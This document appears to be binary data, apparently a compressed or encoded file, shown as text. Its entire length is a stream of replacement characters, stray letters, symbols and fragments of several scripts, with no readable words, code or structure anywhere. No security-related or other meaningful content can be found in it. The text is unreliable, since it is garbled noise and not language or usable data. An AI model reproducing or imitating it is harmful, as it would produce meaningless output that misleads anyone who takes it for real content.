�3���*���0��زHG*RK�dAYSPo��W��{$�Z�@�Gg �(���ʮ������#�;f¸�Uw�8�<b���e��)��͇L��0Ǯ#"����t�>�6�a��P�!/�r�����b���@�p��HAS�dAז������Ǫ·������4���G��$5-��j��6/��cxq�H�7k�������Y�r%K����Z���!ĩ�}���p�rꁒRn�P���rV�ޙ�g'�]��l!�t��0c^,W����-���#�]\�ٰ�*���H}W��(����[�-��	J�KaU�~聓J�p�&��S��#PKD��cj&1�Iz�ٟ�q����fAݓD�B����;1l�{*^f�$~�M��EKX�ͥ���¤?&	�>��lfCɊ{�*�zv����Җ
�f5W�]�H�{�"2��-���U|H�x�����7o�:�!Z�RQ�(=�'�>J#�!�Cu�O�e[�h��XI�=2�>,Q+F�%;q&�y�3L�a�L�q��!B!!Ej��j�""��-P�cb,�$�U����{;�{HP%t�qK���T��d!�awA<�5t}bF'��h�fnVwLő;��0d'D�QD�g]�U�����DW��9x��S�}���U�Msw5b-��-��O��h�(��@�=�B�>�7�G�"APPy��8!+.�:�$}?��!F!1�5"��"-R#1ey�.*�xs+���'B9�8�TCe���2X�r7˧J��|�DHusIS1~�}��[��Cӑ,LT��~����^ޥ^V�f�ԆǁM�Bw8'3N�q��8�J�;v�!C�B0��U����'y5�FU+ǐ�sQ�z���X��=(qB.�Zbz��*͒h2B6��H��$5X�,��A=KȅS�u��&,t){�7˷bQ,PB<	9�W(X5('�T�uۨ�_�b�Ucd�md�Ng��u���[u�Rl�q2�r/C5�x�)��L�&w�P�'Lx�O��P9_#��F�*1aP�Lq�;��DO�-uY/aPG�&!)�P��g�-wU2�R�L���B��(ʅ\9U�uSG��&&�E�AQKqZ+�f�(tRW0��0y2���z�}؈��Cf"'�E���gC� ne3~e�u�%w߁)�]\��&D9�H`��]�r`lUֶ"x��A�R!X�4Ks4�>Y+���x*�yx!PO�F�4؃i*6�TzK�$w�%=��-T�O�.�A�+�<w��\7�Sԃ�%�8	/Z"L���U����=5�0�5m���G�ɩL�f�K��xOĔg'��M��^k��*Wq+��1oW�K�_"]�#Q kg�7�3D]6�A�h�G��g�F.�������>l4 ٢-��֧�'!��>�r@��q��lcS:��7�6gs�p5%���\��8=5t�%ZR8�A������dU��3'b�}�I���ȹ�ef�3Ź:��Hd�hWh'_�W�ӎי�!N�g��Q����;d!��I���1Vl
��8_��X�s  ��=�,O;�!f4� q�r��ECq�PQ�>���G!�Yò��!r.
FA,�K1^:�e����sH&�"*/�q�X+ƪ�w^�d�qS�&�e���y1��f�%gHY�GJnq�mJ�mo�0�'V�j!&��KG�A��3ڲ�H(ʔ�^�5K�i�OA i� 1Q4��3!���G��q2�QEG2Q��a<g�:�4Z%k�=Q!8�P�R�b�Z�}�H���s��d�E�BwS�w�b����J��%�f�? {S�׷�抈�i��s�lAm��
����'D+M�fۤv���p!�uI��{eN	�<S�|�X����#�^\���T��V��'tiGyA�1��@#+k��`&7�]�s �%��Ht+�;��x�?�S��[ �;(��ȱ��k�t��]RB0`��g�|E�3j��&��&_���5�ѱ�����yj�J~Z����vŒ:�Rjx���ƺ�$s�Ua��8&�%���wa��H���n��([�j��=B������*��=s��DY,���R�@�>�%�FHz��G�������k<��K=8�\�5��!3��a ��7��4So���~��#���;���Y�U�;\�L�e"�w���s�mj'2D�ne��tTG5��rN~/�Q&��Kp�1"��)'�h1������s� ���� �� lP"<�yp6ai)�s+� �sv�s�Q0.�1�-6��$��S��S �8?'BB0�!&�l��H1����.���_�N�2���н̦Wq�����c�nح�zN�~W�M
m��T9[D���%Fכ[F��1��v�ܜШ�HL�3{���t	qp����p���	P0�`�q�y|:�Hd��2%���,�����tl�;��9���%~`N�7Y� ��Ìs����e��;��Ԧ��rV_��M�D���K:�� VWq;#EC+~n�9�}��T�����0j������[����;�oD��=��-s#�U���bpC�P�3��Z�h��+�FPc{��l���h!ʩ�ֹ=ر2t�ӴM�����Op?�0�G����ˤ>��i�hѱ�d�;�c����'�#�i՞c�M)_AL� �n��]�ZD�;x����Xp5V�U�DV^��jm�\�'��?m'<�h��Eb�O�r�D�N���3�q�������Ai��sL�ܶ�R<�G`�B�I��A��J�6+$��J�����\8p6�ۦ���]�C���Z� e���F�׉�l�LUj:Vi��JMV9W}�'d�z��,���h���mW�u��j}�#�BN�/�LEZ�S�?"�x�h'�\�i�
���� _[�q7M4�iA�$!�S&*l#
�u\��83�����/��b����y��O Lh}��Z(��k덜���Db�uQ~ne1�<g��|�qV1L4����׊/��%Zu�e f}b�(e�]PR��x�I��kM�U6�8c��->;��tta	�*P3�R?>�D�F�;P �[���C�P�5+Z��T�{I�8���_�J�����6��ww��Y �� 3��}[��֘�޸�q�Ll1�M(/��Q�~��[X�����A%��ZdBU�.�Z4����(�܎�(�ԍ'+m�h-�����	n0 �pՄ��n�__S�xё��~U^[ X@4��b+!X4�UwA��"�S��I�83�Ϡ�A�AV-]���3����7_��՞q\��٢�6�nұ}�!��@���}�����uy��Q�P!vd����"�	�J�ݧ�M��M�b�m/��X"��Lf��������� [@R�R ��/�� ZAa� �[P������h�_��/ߟ���~@kp�T@�`'�� ��/t 1D��X��0�٢��5R �y�� �쀲q�}E$�(��?,���S��_�<-������6gּ9��y����OH<�H~���(����8�/_�wF���wo߾$�����=������φ�{Q�ވ�A����[O �� ��0�����<���~����� A����י�漜5��7����9�s��tj�\:S�����ڣ�����߽{�z�^>���U��c{�ݬ��桔�٥������	�#lLD!x�R�S���"�ש�j4І^����&�(#5�J$>�R���x#��.�� 6⧈�􁂂KԘcPR \*�D��!�yf���h���'��Q�|�ǩ�n�ǩ)�r�����G,��j���q2�r�2�3x�CJ���鮼��R���C�04�k���l45��2.��,4����1� �O��"г<)��6�Z����{����z��ߴ ��� Ȃ��6eӌ5y(�0�{�)� 4����j�<)�<�
�TU
<y̓��V)��6��y��b�b^��B)E
i� ��`,��0�E��
��!%��iޛj�'��񆥖��_��!H~y��ȫ�0#���ȯ��'�}��G��@�g�����Qx���<4�$�0�RFL�,�Α�k�Ёn3�=U-�7E-������'7�$n!|��{<6 ��ޙ��,�x�SPΈ��W���g2YOUO���^U*&��$�n�M�RDn)N���G��A&�L�g���h�{6�D���9���W:�ݕ��G&|��|I
}���)$�.���RjH��g��ǫ#�ʂ�*�{�&%�R"�|���<�b��4�LL�1w�zT���9��ڞ��4@I3���n�S}�Z����i�P��7�B�G�C�.�#	c�q���pH� M�A;�����7\���C ���@^pf�C"
BD�g~�?� �H����Ew��!�5�A40�o(D����7����D$��$%*�E� ����%�b�J��"|�k'�"]^4��E�_s�>������(Z��Ш&}+8x�Z�a@FG	�kK=8֕��E�a���W�4�L`�n��&���Y>�����l�~��Z�:S�S�F�0�ӨP3���+Mk�p���ԅ_7��q���4zi%e��7VQ���?�6B��M|�xPQ	��4BA[ ��6�W���:D�4!g8�1n��� =� �h�֠�F A6��A�H�@�B?���~�]@蜼�5���c�
�<�2�Y~EGA*�T|t���F�>l�D�381K!���'m�$!I�GFr��i�lP�3A�Pz�@�ʾ�hfOI�����IQ��9[�ـ|����&�2JQx$��8xe�a�c���Y���C*\D�²j*�������x�A��M���ptX��c�Ľ��|�ф��h��  ԰�h�D�-N���y�.�6��>��6VE���P~࣪�qaFHĀb����4����T˚%�SM�J�NF��EϦeb�	�$��]�39cgj��(p�<�h�癝�i3y�ߠ��~��uQ�%������IS�s�!��6�wb�"TuxZ�g�ۂ(�,�:sm~���Z��v'nЋvA�>�;ԡ��Y�z�3Zp j<	"A*́b�K���R\��e(9璖�+rb4�jU��G�n*���c�`�%�*��x7{72��� �����r��@oz&C`�׬F>�v��қ=�:f���^?dc�br�My���^�vfi�zZW� 5��9G�����4>h�%�sP�h�`6�E�­�#�ӳ�H�=u�U�׾�� ���'�b�ԡ�yY�^��7�P���&�Y�   "��9!�V��-�10A	7��Lp�Q���aèk�R[L�9!��W����2�@A#>���ܶH��G�c�K��L��)���Jj�PzjM�Û�����Y�zS�ּrg�ۚsH�5D�IK{F��Q(K��I��Ѻˋk�W���]��p����V7Tա�~�C��0q:hg �xHB�a6�!q�rۉ!��%3p"�~�P��C R��T ��ǝ����!���� �|�~�*�!�������銓Lʏ�&:���>�1�,�ĹBq"FS5��?�)	�E|��K��H���S�UAq�4n�M�F���#JOqtp0��x gK���/75��5\�^�Oի��'/��������z��	��!=��~�}G�V�^�}*ɲ3O����@ �{R58X[��2��-#�(�`��ّ�H��x�D�(�ڍ} �;����.%���)�2~��ɥG�|x����У��ub��qSz��ۙ�/�
;	�N*���8��8�۲��4J����2���(��4z�R��ꌡ'����)@:���Ñxb��&F��I�����~h �q�Ȏ��<���`�ß�"�7h6� )�5(��;�Ѷ,�k�6,�@~ȑ|����`��9�������K���}Ȋ�	��(.� 4������rb[8l��1�s�	��Y��A4�X�������>!B���P�FԨ��y�>�/���G���{H_����4ܐ>A�$b�E�	�[�8���(�S��3���X	?�[�P��K�5�T������ �?�?��'��C(�Z�Xx����ĂZ�v�l�����p)�ȑ��� ّ� X����!=�<B�c��<z�7�ʇ(��w��Ã�� �T����ƨ�A L+�-��A��X���,ﱌm��N��m|�D�3��I[�K7:
�
�E���〇��֐�@#�����H�L!���f�� �-�:���b�>��|�H!_�Sh!9��p��+�P�H�< Zs<P� ٢�s�	2���,E1z�5� �-�\7F�������E��xH)��Y�K9�ג7��B�O钮u#�.���?�3��=��P�8��F2�ʸ"�$�ɴA�8���x��У�
�
�����*1%��>�����y �08D�A�Ȼ���+��Ƹ\�[s[p�:�p�H�j�G1���<��^i�P�2�"�1�t	yY	�`	|�M�~��YL���@�\7X�
����Y�R'�7�\�sC�8�} 
"qA�B�O��$��p��*�@���������O�4�1R��&ԽL
�gT�x���%�l7�"Z�2������飸=�I`�PҋN1*`�f�H��ҋ�I���H@Iu���M�a��CIpL�D��&�j,��GL�"��S6<���)xv�D��mn{�,�M���"Xǣx�
l
�@��c�Z�4`GY<�B��;�`��>ʇ'�z`�3�w8JeS�.���D%�ы���0������ʘ�o�髳���.���3��P 􁭢EJq#,�F�
}̙��QҞOX���Oȓ���?��� ���y�L0�[�Dh� 'Ra7���N;�F��J�P��8`7`� Qv"���c��5��5(BX	�k�� R�Ѓ�)Б	�݁��^�B�� �u[�z�*v\�T�%�Nȃ�1�AB�(���y�{X�mӔ���j�@i�ט,l*���0�#��qޛ��l�$�԰��03*�)��Д>O!���`�2�6��-���M�^�L�C�I ���p�jق-�V0�M�^* � Q?��[��B��dMBP��KF��@�����hi�:f���5X&\	���E�Ή�-�	�Πȣ �~�ɡ0�|h���
tU<&	W���{S�(R)%�"�̇�a�؇s���=�~  ��Z��\˰����:mω-�L�3�;�L�Ћ3�0�O�a/a�K�E���t|7�	+�͇���c���)� �P\q��9�d]�b�胁P��[�^6nc�L(�~8�Y�!A�N�̼h���FzD^9��؋}�8P�B���"�D�l�V���)�M��魮��dD#���3�&�ŘJ<�����������[��N��& ����	=X�ꂌ�p8�=�݌�����Qrڃ�Z] n��K���<�wCG7*<9�'���]z ����@Lx��;��ax��HU��J���[qc��^R���;���>p�u��ě:��<S͇(��e�:c��МgͶ��Mt�V�#�E#0����2E$�-�|,���7��
�`>)�$�#��iy�%�n��bPaS�Ԋr��;�=��?�A��˸-���
�?sXP�9��8��=�N�fO�3Y
׋R��Q����#+Fk��`���-x�}ه�&�~�P��9XUA[@8�ڏca�9�J�<� ��D|��}DUYf��Q�>�gK�ބ�~�� ��m��{��I8r��<��yCWyC��Iܫ0 ��'yD�,��чN��~�J@j%Y��qʴH�"��+�cO�����Q�]�1] �fA�2��rQ�=���(�[R�o6��K��B*��8�k>�:P�g�Q�X����:�F����$�(�HH��0�Q!6�pF�I����\@qC��Ͱ%�70���K�٭���A��խ�Zp�#R���n�(N�|N��Y9
Y=��%A�J�x�/@����0P���L���,y���
+��p埰<��8�A��o�{�A��"*��CY�$D�R�Ǐۙ��������������k��?�3f�O����i��������>Ő����E�q}f@��.Fb�ҖZ�e� s�f�}��(�I�0Q�����9����Z.᜜���-�8tE)�W�)F��(�X��$�7�a���`����i	&��/C�9��� ��K�<YD��8�R�!���p*�J��8Ќ"G���2��#Y�{������1�#>� q�lN���"�뇋��Ȩ	/�u��ᘩ���!�̂�-R0����O8Y	!�!E���;��"�#�f<���R%�
��m�rD����o�}�nn���)C��z��\�w�N�<y劢��3�����8D9]�GoD+�_Qr�L�aM�f�g�	���噚|�(x>CG��ھ?�_#�B�Z4�2�$���Ww4��C�X:3�T'd�l��x2��~��t�'�{�6� Ȳ=��rN~p(Q摧 �1��x��n�V��ڣ�m���(yz��w�-I����R�l4�A��i{y�/�p�{o�֏rA�w�i�����Zxҽf�����GĞ?��
ګw#ލ}���w��#�4��/�|Q��ȗ_�����W�`=���LH�%�t�ӟ�~@��+Z��=@� ��ϋ�/
4��^�z��\ز�օ���i��Xx���`;��X�[{���՟�����co߾|�\����ϋ'Q�yH���'O^�ˑ!J켏�$��}L"�ᾐ����7�ɓ��Q���=-�a���Dz�;ދ(D���������$�w���3��e�������K�Yj�^5'N��X�9S'K�7]Ⱦ`B��o\����>B$q����с�CZk��f�>*�UP�	�T=��M�m5N]�EVQ-ɕRRɅ�]Y׏[�HZd�e�����Z���o)�@~�ՊrQ�_{��O^���`{)v�bo����Q���]���d�x�DiH$Zi$A$�u�j��c'lw�O>�XќBX��K� (m�y=���>��[t88���eu�VX�VBة���]��Xa�x��:Ч�)��1�w*VUAT��a�n���s�JA�sЄu�V,*��U���]A�)%{]��Q�>�L��5�]c>��S�BʋP\Iŋ^v��j�J��U�5�_gypb�8v��ɣ�fcF��>����>l��G���'�k�=7wn�PpWl���&�V���s'k9/m��b{��'az���zֆ��x�2T^��:S�UUx؊����Ѱ��C�j�d <VaՐM���=
�
b�@��w�n+�QD�PCFy��M��j���ETE�cl�l�d�E�5��[E�<�J	����[I���<��	1&��5ܰD'��ml�����I"�ȧ�^{ƨ�Q[�~��'HϹ�'���ۣ�U�Y�W^�ˆ8kM
�m�z>�ϝ~��'�x1qx+VR���B������)*hD�c��5'mV��
RR�'[�*�W~r���|� �q+}}
V-���B"�fr�S��N%�r^���䧸�d+4�@������o!?,w0��@�A�.�$�!�Z ��@�(fL8dH�g~��I�1�E:#4m�e�@���a&:� 
<���)��f9����6U����S��uR2+@bD|�z�v��Y�<�sUK��@�ȟTs����	*	
K�S5�Q%T﹎�x���
GY� ,eXe�D� ~ܜ]Hg{�G?�!0M89}<������A\&�}�`�%!Z�/��RbS2�I�&�L�z g��9�iv�r�:'�nr7�J��47���µ�Dz5{�Z�����$ۃ	��R�\V(���bT�ȏi�sX��H�)�}*�������A?��'��l<L\�w�M�gsB�V�b���HJW��y��6���V�G��9����kف�n�#x��)]P�Z�a���KJ��������rX������n*q������z�θ�"�M��ů���x��
d�l��f�f&M�˛)E�Ӟ����� �CZWT�G��D��V��UZ�_CmE����C�iALF��g"_K�̌U�w�B@q�U�ӝ�2?�Uew�QU)HS�Z��ˮ�%1��MI���� xJ]��e�;=�$zRj[�L�|�+JzR�H�����<��j�$"!H�� �2��&���p�wR��C�?�ǹא��/���0,�%a2�FH�==V-w���W)����	�<TZ���p��k��>�ڥ>���zз���dEIK���?�B�b�I�`=:E|0�)X����
[�jۘ䄰�Ͻ<�J�'S�K?��Xx�W-����U���]�g���V�HT
�XRW�!҃���=&�R�b��3�mv5�)�O�=Ё02�$��/#"Xb��}�Qf�y�k�ǖO��Tl�#��1�E�S�f��Y��S��2���QUq�p�*�wf%�}�����M�����r��@�����d�Dvc�NڇHs%w�0z�i�C�$[�]Q~���=�z����N�'�K�E��<���R��qA������f]��e��V��4�L�U�D9�L^�D@|���@@0�<r����C�J��O��m�{z,��6�&
�:I�yK<]In���R	wإR_ђ�T�nX�TC��y�8��f�]�|FZ	
�Ǔ��Ar�,��u�S�O�RZ�%nvfRQSV4<��
?VШ�	7{� �������4���V�����>�!�F���qϯ����$A�I�7�Ҭ��C���]�\�G=H�"�h(n����'�d1�;t�.|@��7��W3��Y�ŝ
$ߕ[�B�'>���\.��o�ak5��V�L�{�+���.�7��Y��X]#��u	 ���Ʉ��y�)����Q��L��x���LE �k0��� ���XΐL}�N6�\X�M\�!�d��>x�������� XqPFˡ��c(L>`�AAb����X��<4ZD�=��x�I�L�D
l 
Q��U��q�W��@�ܐ��r���-D���N��E$X，�8YH8I ϕeE�p�M�Rw��u�G�̇Jp��݇Խ�)��5��}�-� �X��\���E�!�퉙���ĵ��5�ו�?h�������2-F����i�b�b�!iH���<��ʁX�P����_�@��̃����^����?ˣA�<�t��v`� M���U����a�M��KT�J0�`JM?�	%X%�^���J��D�� �h�: ����A[5��C����qH�!>����I�k��Xj��Z�;t������꼠b��[��*����h��rL�D�\��^��ޮ4�3?�Pt��X��������k��=NlD��Z��r^N(���a���)=��J�H��EN�D6ڟ��^�,t�F��A�����k��\�a�x��L�_z�!~�
#5�`�| �d�k��X�<�0�
=@�T�	��`�v�E|��"_8���� \�C����D����4ǁ��-#�x�7�Q>dX5Vc ���^4ab,@�m��I<�<,�x�C�(G�V�C���8�W�R���r�E��r!^I\�KzLTO��ك���:�a�P���	F� ��M``f$e��_�9ոD2"����i��<hԌ���f�%H܃7Q��e�/��Z��2=�t]N��d��P^�R����E6�	v���}g�z�x)V\����������Ń,���X�<�N6����5Ja�)��D��=���VB_�8�4�E�H-�]Ԡa��k��P���/Ac4�į���%�.����\� ��<��l#> =胲�i���$W#E�d�桡��DԹV�_�V��8��̣D
�T��t�]��8�ZȚ�	*�C�a}^~��L(���v3�Z��xY��*�Y�W�ܯ��<����5��C�bXΉ�XU\s&���s��w�&�!Kl��;m���|Յ���L�!�6Rz�R����ITV���5RB�GN�ā�Z�|Dr�H�C�Xj�ي0�Yb�&�{�cY�hQ(DAPE��(�=A����,�<
=��K������t�4���"��~ �Pl��B'^�I�jza�cE-TA���z�b��`q�\i5b)V^�b<��%�3Vjh|�/cm�r�sȬr�	=�p��f�dȑI U��L�z�5�?�HV�j<W]�R���!ؔ�h�� �v��,����fR��czECAZ��d��)"��a>��W�'2 ���MOi����S�����S�Y�j4&�zlN���N��d����,�YZ���Rz�5��j�Vji,�	�m�ub����/2�j�Z?�������HhӈHdڝ��Xz��v�	ن�Hlc/����)%EܔUB���'-*��L��bkM`�c��_~,ۏ�{B�(�e��&�ф�̹r����J��D����J����C����>eb�E�lE�@�(��R��W�dq\�bb�����Z�=(�-��<Υ��G\c����?$$FsZ�ʯǄ�ht/�(Gr�*�t�=��V����v�\Tf%��VU=$�o�i��I�!���Đ8�=8F�mpg����s؉t�M��M��яQ�L��~�ɏ��ɂ�!Qd7f��˺�VB�����܉p)��Ϊ�<�Xt�֓����h��A1�pĝL�:�����C��>=D<$�p���ŀ�D�o����\�u桁��ǅD==G��tЃ��leKKt�4vȦ`G�Ĳ|}�^ȐW��)֝I����R�G?��]�D�ɫ���^lkMܹ�kݩL���������
z��r*�a�Q��t��XO�I�\�mQ��JU�*I��2ы�fsf6���H#U�`�b�Xmr�B�4yb(��\��L���kb�3���־ؖq`�m�A�S�u�i���G@���$�=�Ұ�B��ȅ���cA���Q�-j:#��(&\�fr�Rp��������G@�b�M�a�{PpN���@�a~�N4�[橺�HM^=�r��c=3t�&y��D*�1��8�h������>PNE�(E��&9�.Az�5���bd�w�I��
HTqVb��~����I�	�V��Hp�i����N:�xL�DXVmy����aޘ�hE�\��\っ�k|�[\mu~L���T!�{ �G�8Ό��F�@���`�J���*o�'����7�]����^K���B�ց��*H>�J���^����U�l�k8+���b�օ���n��àMSB�X��4�P������e��������Ŏ�\�Y�r�d�ձA�����h�G�A_��XD���z2�:�2=^���8b��2��������2q���tR�wY1Jk��g�%�������K�VK��F��q)����5��	����V�刢��<�Z�.eH�;|�l[rKƋu�LG��@Q,�"��S%���E�nS(ޡ>�	Y�]ȻP8Ŝ+�b@�wߌ[�7yS�)���P��=����5V��pI�����'�YV%UE���Q,/\�A�6po���|�<;�X	����Ϣ'4AY\�vjPF�Sk胶����
 �<D*�O0�N0��� CR��*;
�	�ά��Y�Z��d�u�l���J
RG
��ED���PN}�|J�`�ա�Qu�T_ ĸ�H_�k���r[E��t_�b�}�<�w���W�5N�>�U�����n%�
i}����j8
?��ƭI\4����dS`��GO�n,���G�S�T�Op��%Ǐ�R��]Px�l�Ns�!�az,!��vI沧p��K��H:ǝyw�R���nh&�_��q}?�k��=Pw3n��W��D�\A�J^j����|��&��,Ď";���n��x7��@�p_�}��R�?~@���D�F���G�ὅ*�	�w���#i�ky'�}:qҋG�^�z���ӈo�͉�f�d:�b�|%�I��/ֈI*F����`H�bmh|bÞ=���EkC	\���j��T�LzMM�@j��Z�|��g�pb����3�ﭽ~���U{�_����M��yrḡ!&��g�O��\���z�~N���E|����x�� �G��������8���w�Ç�����C΋eGG~�;��h�����O��|���S�O�ӫ�v��=:jK��v�'�#�ao�p�	�{Ȑj>�B
o���0�#��h��nh�-��i�}�⩥�\�)��� 	#�OE��r
�+���
/��:"�����v �y���@~�R+.{䊋+������"U|i�/��.�̞���1��.�Z�J�V�2�;-#��JJ��޴������]�.��)	�*��'|�S}����4糎��.S�~�����;+ͨ# �£�:õ�b(�C	x&}��tum�\��H��
,"�'b��{���}��j>#0�P��Qș�v����i'�^
V%qF�l��+�j��&���
\������2)}��wp�8�VC+�,��X	���K����ͩ�$J���짰����|,��O�.-��8+l��+[4.>ڰ�R6l��&�M��pP���*���~���Rq��*����~�ՠ �g��17<=*-=^�A�!�	�#�φ'�d���� �"w���S0'���]!�� �؞�Cp�J���sm��¥x_X���;ޘȼ�+A���#lJ��KdJ��9�৊B\� �x.ӎ�+��G�/iY�����yp`3�����G���lϵ�9��%���l�LP��NM��֪Ghv2�R�9�n��~�jU���%*�UgS��p��,�'V!���^	��
]|^����2I�BC��x�(�`呄��uK��:'!�����O��$IBC�#y$'��I�����GX�*TnT0IHcMf�;-(Ȋ���< ���`�u�+eIK6���̤"5]%`z�;��w�6�Q�"Y��2|�Z$�Ǧ@]�2��kzV�E��3���"ߧ����TnpC���7����xp���q�:Uc�� ��զ� �C1�=�	BTޣ�1�	�\2��� ���Pt�B��8�Lr��v-�]C��9Qh*�(�<�q��|��Z���.��.u+�ɂL�C0u1	��J��2����-"��yL��?XI��Ċ87�ǔ2Ƽ�j,K7BHE��NY�>͙s��8-������rIL�3���V#��Q�A�i��O�6\��>$Ŝ� �:�Q�V��5�d��V%�>��'�j:���]��XQPЈ��o�C�Pd	�*b�4���^�B�zW�؁?��(�Ý;S� �N��w���WL��I�E����z� u���}�i�~��G��Ļm����D�w�Dυn&�	��6湅cei^ǎĵ/��uP+�J��2�&|���̦�<ͧ���D��<�4�%�zF��,]b�!�0�Al�)��Fy�-(�i�uz�ӛ��7�y�O���gC��A�d��#	+ic���V�W�J}v"���<�	��*�;�o�-��RЉh.8 W����Vk�E-AI��.ի����;a�%��%Z؉���~� �@���F�"���9'��r�r�EH*��W�����M<svi�=�ErOA=(ٔ�~��'��2��̔��$װ7�J!�Tc� �Q�Ĕ9�C��
,A��'(e��F%��mEx����e�L���=
ˏ� ���̮>B���@�|n�ȹ[j���A
=�-c�Q�B=�In�K�䤤�yܿ�d��yHUy��+evz�=�맯�\mw/������~ӛ��YJ�)˗*���NT�b�m�h��->��<k1�MfJ��n�Ԃ�֔W�A��Ӛ~��0��Pb&ǆ��S��Mq8k�<�Z�/��7��m7V�/��֝��#�)?����KXQ���a���+����N���q�跬�K�}Ox>�(�dn��Xx,�"L�� �c����=0e���c:(�i������R\ ?1Z���Od ���"�r
cy�F��~�������U��9���]&>�Z�3�R%�|��"���o!���2�����<�!Y��� �J��`�Z��Z��U�5W��T�_|�����B��P��_�K﷡��P~�����@�&�0$�\ �o�%��Q|W��5�~�Ћ"&>>2j�����&���K��L��H\�"�%H�[~۬>F+�܍���s�� �BEЊ>�M;4FyBHT�4o��w�KM�Uʧe�|����&�Ozjf�D����h6�5�&4\��fi�G�T	b��7��:6ŕB*�`*r�/���c�z"&�Up"�.B\�O���T�EĈ��:��:"�����p��
��-	�	v>�H��5*>�H%�[�)`��P"�4,�.ʉ���c�\�u^�����l�_:*&��2P����v�,Q�^��#����c0��F*$l@x ��^�\�>Z�U���H1XfO��OV�O���'-�<�0j�5~�К�Te<���ȕh�"(6�/� f�!�΁��x�"� X��� _�po�#�B,.�^��+����S�`��a)�<BFĴ>f*(��nd�H4�=HDu��n�Z+�^B�ɉ0
˰�v�=�a/z�Hdl�v8O�.���̢<���d���4J&q	yd��2c��	B�K�DfcyZEfPf�V��|@~@f,f��b<�0*c?Ji3�� �3�gg>#5� ���H�v�xz����b�8|·`
�hpS��T�n�i�0$��\����nFM�����O|B�(bb5p���V¹��$��&��=p�u�bl�w�&8gtX-�!Z��tD�&*hw��L��w�,trˢ���x�b��l(�����]p��D�2���<��H q��H �8�#.ͺ�ʓ�����G���@��!�.;C3�KPz��$�Bj
IE>�:l-UTeb<�FЖ\���J�|b���n�	3�I:�e�2�V�.D�n�!��.(E!!����F��a-8�$?R'��~H"/uZM� � �
����%(Q��Ek��W�_֩)*	b�L8
*D^J(�00X4>�;���� �b�#!�K�'c���@#fDO�*l���'�AM��5eф&Ζ�Mf�I�$�4�}�@/�~$��F)4B�0��(�.�N�0��x�JU��ޚ�P��\�R�'o I��AB�ծ��!m|o>� ߐD�u��$&E��a���L�Ad�# �]���>�"��Hc�6_P�0g*�H� ����\2�R�����d�u��Dv�&���R>:R!����0�>P%h��zä�T#���#ǖ�*Z��jB��>�P�K�,���7��,ޢJ@?����+u��-~L)	�&�(� ��� ��Rnl�/�6�zdN�����H�I�e��!2�"�\�#	�#t�q�b�kXeR�q���[�#	�b��N�ö��Z�=��D�s5DH3�#��%1�L����!jr���\:i2&�`��zGD���p[� ���D��XQ!�#>�A��a�C	��,0���G��db�QcO��c*�FS��:�A/V�<�ԎŽeh�[�T���(���F���&���k�_L+'R���r�r�cm��t!���:�H��Fn�n�>�T|Tؖː����F҄�^,*&f��|�:9���tV���)�tH8�G��~�'�ga1){�:�ݮs�I��`�k���D:��z
�����T�~�U��ܤ�lƓ
�	�j���pQS졆��.�,��U��j�FUl`8�@��H�J#/'� t	4���VeRF0��,�^s1m�Ik'�T&cDȧ,�)i-d v ��U�l���_J&�:�c𜨷tx�GQ�n��LH�N}y(#_�s
p]�&�	�.[���$^˄!L(�7��e��S�Hq�Ꮇ~�qc�|VPa�$�.fdԬ��h�>\�:� �y��	&�M���'-���|v}�X�XS.W	�b���UmvS��8vU!R/�k(�Bay�y��;�9�z78'�hh�z�T���'7�)<��&�LE����[1���:Օ�,�B�6饒�L�ڹn>2X&���ND�Ɩ�v$90�yG�bl�|�qR��5M}��t(�s;�킍2��=:X:�{G*�?�r�UL�_�$
vB���`l&��O.թ��Mt�Mz�	�ªgdu5��W.U�x��9�%�{��x�c�\i���q]d��6M���l��h�.X�DI�ɉ���w� M(�����8��ؖ�X���z��4Er!��A&y�>�&D$��J��L��>&d�B%�%LZ�?�g��:�a�aq�b��|K_)�AO�Ca�$�D������^�9`�z �6� �p*�k
1���[��!|�J|��-��o�fU}I8�CSF{�њ���(��bBg�,m������$�zb��r�J�"���l�#�j;�
P�]�!�-�͔�$Sb)�U���V�=�T'3n)�w�i%tdP�$�����	��) 9�u	�:�-m(e˚�O}X��<o�X�����⣰!fj(� ^%1bx�����z��˱\�;-��ot��@�w7�)������	��'�iz�Ζ _��^$�Pw��I�F�%�� ���sI��D:���s��xz�e��8Cy�q���e�D��-�n�Lb�ZZ�W����Z��N^b":3��By�����+�=��;�ZZ���ov�O��ow�4"P5�� ���k��U���s��g���@�}��=˹=�/�~7�9l�)��8��Ro�n�M�FX���qAJӴbV\�`�`�cۖ|Kk&����{g�7���[ܥ�A��z���%mu�+�ᇶMݰly'L��� oKYW^�ֵ�I�[��ZLy
��
(�^Y#f��5�X�eu��i�?�4ä:��U� e�|�b�|����ڽ�R�>�{v�~˯}vIn��9#H�8��F�403��It����Jӂ�M� �i���#K�s׹�Ƴ�%���KkLFpzb�.�L�~_aT��6�%]�Va\+(E35;�fRb3��E)Q��`��	إG���ݍ���*$V7�ͳX|CԘ9ٕ��j�P��>��UT&.y�ʗ�ۿۣ���ʛۿ~v��
lF�!y6ŗn�`��
������I�w�7=L��U�6�#� 6��۷�� B�x����G/_Bz����g ��$��Iܷ�ލ�z���!F	n�'xW~ܐ�C��)��>L"d����[��=�C^�w��}c��w�O�+7��:�L$3�"��2�ׯ�����'���{��<J���?%����O!�wo*�(T�;|������?{������r�~>.��\���УC�&���hթK�^]z�����5��ݼƼ���oጿ&i��ؔ������J� ?�B��B�Y<��q����v�+��ڮ�
D9�L�?:^<�?�����L��>�5��Ja�Ł%�F.)G���'��R��RL.A��� a�Ri`��NCU�N,���U�VZ���/Ѵ�X��?6<a`v�e�^{u�W�����C��B�Y$�M��s<�e��=��#�f���Zj���f�j��j����m��c����0�<x�cŝ	u�QL�}'S����w=��o�PF+.HH����1�>���S<\��^L0��� ~W�RNYXQe�]�av�שr7\qCx�F�*Z`yH��Z��R�#�ӈG�жft��N��ax-���e�%VL<�G���Dp�xX]J�5W_y��מl����gXBK5�Pc�����)fe�av��r��pv�&ȩٓ�;����o@
